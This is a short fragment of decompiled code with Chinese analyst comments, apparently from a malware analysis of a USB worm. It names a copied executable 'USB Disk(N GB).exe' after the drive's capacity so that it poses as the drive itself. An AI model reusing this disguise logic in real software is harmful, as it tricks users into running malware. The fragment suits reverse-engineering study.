 if ( GetDiskFreeSpaceExW(String1, 0, &TotalNumberOfBytes, 0) )// 获取文件名 USB Disk.exe
{
  memset(String1, 0, sizeof(String1));
  wsprintfW(String1, L"USB Disk(%d GB).exe", TotalNumberOfBytes.QuadPart >> 30);
  MyFree3(&v10->NotMoveFileList);
  MyCopy4(Disk_USB_Path, String1);
  LOBYTE(v75) = 9;
  MyPushList(&v10->NotMoveFileList, Disk_USB_Path);
  LOBYTE(v75) = 1;
  MyFree2(Disk_USB_Path);
  FileName_USBDiskExe1 = v10->NotMoveFileList;
  if ( FileName_USBDiskExe1[5] >= 8 )
    FileName_USBDiskExe1 = *FileName_USBDiskExe1;
  v24 = lpString2;
  if ( v58 >= 8 )
    v24 = lpString2[0];
  wsprintfW(String1, L"%s%s", v24, FileName_USBDiskExe1);// 拼接成路径
  MyCopy4(Disk_USB_Path, String1);
  LOBYTE(v75) = 10;
  MyPushList(&v10->FileName_USBDiskExe, Disk_USB_Path);
  LOBYTE(v75) = 1;
  MyFree2(Disk_USB_Path);
}
else
{
  v25 = MyCat1(Disk_USB_Path, lpString2, L"USB Disk.exe");
  LOBYTE(v75) = 11;
  MyPushList(&v10->FileName_USBDiskExe, v25);
  LOBYTE(v75) = 1;
  MyFree2(Disk_USB_Path);
}